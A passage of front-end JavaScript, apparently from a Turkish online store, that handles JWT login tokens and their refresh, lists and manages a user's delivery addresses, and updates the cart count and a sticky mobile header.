    if (tokenRequired) {
        ajaxOptions.beforeSend = function () {
            checkTokenExpire();
        };
        ajaxOptions.headers.Authorization = 'Bearer ' + localStorage.getItem('token');
    }
    return $.ajax(ajaxOptions);
};
function isUser() {
    return localStorage.getItem('token') !== null && localStorage.getItem('refreshToken') !== null;
}

function parseJwt(token) {
    try {
        const base64Url = token.split('.')[1];
        if (!base64Url) {
            throw new Error('Hatalı JWT');
        }
        const base64 = base64Url.replace(/-/g, '+').replace(/_/g, '/');
        const jsonPayload = decodeURIComponent(atob(base64).split('').map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
        }).join(''));
        return JSON.parse(jsonPayload);
    } catch (error) {
        const keys = ['cartCount', 'name', 'addressName', 'refreshToken', 'token', 'selectedAddress' ];
        keys.forEach(key => localStorage.removeItem(key));
        location.reload();
        console.error('JWT hatası:', error);
        return null;
    }
}

function checkTokenExpire() {
    const now = Math.floor(Date.now() / 1000);
    const token = localStorage.getItem("token");

    if (token) {
        const exp = parseJwt(token).exp;

        if (now > exp) {
            refreshToken();
            return false;
        } else {
            return true;
        }
    } else {
        window.location.href = "/login-user.asp";
    }
}

function refreshToken() {
    $.ajax({
        type: "POST",
        url: marketBaseUrl + "sf/auth/user_refresh_login",
        data: JSON.stringify({
            refreshToken: localStorage.getItem("refreshToken")
        }),
        contentType: "application/json; charset=utf-8",
        headers: {
            GUID: guid,
            Authorization: "Bearer " + localStorage.getItem("token")
        },
        crossDomain: true,
        success: function (response) {
            const { data, status } = response;
            if (status) {
                const { userid, exp } = parseJwt(data.token);
                kid = userid;
                localStorage.setItem("token", data.token);
                localStorage.setItem("refreshToken", data.refreshToken);
            } else {
                window.location.href = "/login-user.asp";
            }
        }
    })
}

function showAdressList() {
    if (isUser()) {
        $('#modal-address').find('#modalbaslik').html(lang.kayitliteslimatadresleri);
        const postData = {
            addressType: 'teslimat'
        };

        $('#modal-content-placeholder').empty();
        $("#loader").show();
        let dataList = '';

        verData(postData, 'GET', 'sf/user/user_addresses', true)
            .done(function (response) {
                response.data.forEach(function (address) {
                    if (address.defaultAddress === 1) {
                        localStorage.setItem('addressName', address.addressName);
                        localStorage.setItem('selectedAddress', address.id);
                    }
                    dataList += `
                    <li data-val="${address.id}" class="${address.defaultAddress === 1 ? 'defaultAddress' : 'selectable'}">
                        <h4>${address.addressName}</h4>
                        <span><strong>Teslim Alacak Kişi</strong>: ${address.name} ${address.lastName}</span>
                        <span><strong>Adres</strong>: ${address.address + '<br />' + address.districtName + ' - ' + address.provinceName + ' / ' + address.cityName}</span>
                        <span><strong>Telefon</strong>: ${address.phone}</span>
                    </li>
                `;
                });

                if (response.data.length === 0) {
                    dataList = `
                    <li>
                        <button id="addNewAddress">Yeni Adres Ekle</button>
                    </li>
                `;
                }

            })
            .always(function () {
                $("#loader").hide();
                $('#modal-content-placeholder').html('<ul id="addresList">' + dataList + '</u>');
            });
    } else {
        window.location.href = '/login-user.asp';
    }
}
function loadSepet() {
    return new Promise((resolve, reject) => {
        const count = localStorage.getItem('cartCount');
        //if ((count === null || count === undefined) && isUser()) {
        if (isUser()) {
            verData({}, 'GET', 'sf/cart/cart_items', true)
                .done(function (response) {
					productListBoxCatalog(response.data);
                    renderCartCount(response.data.length);
                    resolve(response.data);
                })
                .fail(function (error) {
                    reject(error);
                });
        } else {
            renderCartCount(0);
            resolve([]);
        }
    });
}

function productListBoxCatalog(data){
	data.forEach((item, index) => {
		const $el = $('.button-wrapper-'+item.productId);
		if ($el.length) {
			if ($el.hasClass('sepete-ekle-yeni-adet')) {
				$('#stok-'+item.productId).val($("#artis_araligi-"+item.productId).val());
			} else {
				$el.addClass('sepete-ekle-yeni-adet');
				$('#stok-'+item.productId).val($("#min_satis-"+item.productId).val());
			}
		}
	});
}


function renderCartCount(count) {
    $('#headerCartCount').text((count || 0));
    localStorage.setItem('cartCount', count || 0);
}

$(document).ready(function () {
    if (isUser()) {

        $('#modal-address').on('show.bs.modal', showAdressList);

        let displayAddress;

        const parseToken = parseJwt(localStorage.getItem('token'));
        userid = parseToken.userid;

        if (localStorage.getItem('addressName') === null) {
            const postData = {
                addressType: 'teslimat'
            };

            verData(postData, 'GET', 'sf/user/user_addresses?addressType=teslimat', true)
                .done(function (response) {
                    const defaultAddress = response.data.find(address => address.defaultAddress === 1);
                    displayAddress = defaultAddress ? defaultAddress.addressName : 'Adres Seçiniz';
                    localStorage.setItem('addressName', displayAddress);
                    $('#displayAddress').text(displayAddress);
                });
        } else {
            displayAddress = localStorage.getItem('addressName');
            $('.adres-detay').text(displayAddress);
        }
    }

    const MOBILE_WIDTH = 992;
	const SCROLL_THRESHOLD = 106;
	const $headerContent = $('.header-content');

	function checkHeaderStickiness() {
		const isMobile = $(window).width() <= MOBILE_WIDTH;
		const shouldStick = isMobile && $(this).scrollTop() > SCROLL_THRESHOLD;

		$headerContent.toggleClass('stick', shouldStick);
	}

	checkHeaderStickiness();
	$(window).on('resize scroll', checkHeaderStickiness);
})



let isLoadingSepet = false;
let excludedUrl = "https://marketapi-prod.kommerz.io/api/v5/sf/cart/";

$(document).ajaxSend(function (event, xhr, settings) {
    if (settings.url.includes(excludedUrl)) {
        isLoadingSepet = true;
    }
});

$(document).ajaxStop(function () {
    if (isUser() && !isLoadingSepet) {
        isLoadingSepet = true;

        loadSepet()
            .then(function (response) {
                if (response && Array.isArray(response)) {
                    response.forEach(function (item) {
                        let productElement = $(`.adet-${item.productId}`);
                        let productId = $(`#adet-${item.productId}`);
                        if (productElement.length) {
                            productElement.closest('.sepete-ekle-yeni').addClass('sepete-ekle-yeni-adet');
                            productElement.find(".adet-sayi").text(item.amount.toFixed(2));
                        }
                        if (productId.length) {
                            productId.val(item.amount.toFixed(2));
                        }
                    });
                }
            })
            .finally(function () {
                isLoadingSepet = false;
            });
    }
});


    

function setDefaultAddress(addressId, addressName, addressType, button) {
    if (button) {
        $(button).attr('disabled', true);
    }

    $.ajax({
        type: 'PATCH',
        url: apiSettings.url + "user/set_default_address",
        contentType: 'application/json',
        data: JSON.stringify({ addressId, addressType: addressType }),
        headers: apiSettings.header,
        success: function(result) {
            if (result.status) {
                if (addressType != 'fatura') {
                    localStorage.setItem('addressName', addressName);
                    localStorage.setItem('selectedAddress', addressId);
                }
                location.reload();
            }
        },
        error: function(xhr) {
            if (xhr.status === 401) {
                refreshToken();
            } else {
                console.error("Bir hata oluştu:", xhr.status, xhr.responseText);
            }
        }
    });
}


function deleteAddress(addressId, button) {
    if (button) {
        $(button).attr('disabled', true);
    }

    // Onay penceresi gösteriliyor
    swal({
        title: "Emin misiniz?",
        text: "Bu adresi silmek istediğinize emin misiniz?",
        icon: "warning",
        showCancelButton: true,
        confirmButtonText: "Evet",
        cancelButtonText: "Hayır",
        dangerMode: true
    }, function(willDelete) {
        if (willDelete) {
            // Kullanıcı onayladıysa AJAX isteği yapılıyor
            $.ajax({
                type: 'DELETE',
                url: apiSettings.url + "user/user_address?addressId=" + addressId,
                contentType: 'application/json',
                headers: apiSettings.header,
                success: function(result) {
                    if (result.status) {
                        $.removeCookie('electedAddress');
                        localStorage.removeItem('selectedAddress');
                        location.reload();
                    } else {
                        swal("Bir Hata Oldu", result.data.message, "error");
                        $(button).attr('disabled', false);
                    }
                },
                error: function(xhr) {
                    if (xhr.status === 401) {
                        refreshToken();
                    } else {
                        console.error("Bir hata oluştu:", xhr.status, xhr.responseText);
                        $(button).attr('disabled', false);
                    }
                }
            });
        } else {
            // Kullanıcı işlemi iptal ettiğinde
            swal("Adres silme işlemi iptal edildi.", {
                icon: "info",
            });
            $(button).attr('disabled', false);
        }
    });
}
$(document).on('click', '#header_src_button', function() {
    $(".header-arama").toggleClass('active');
});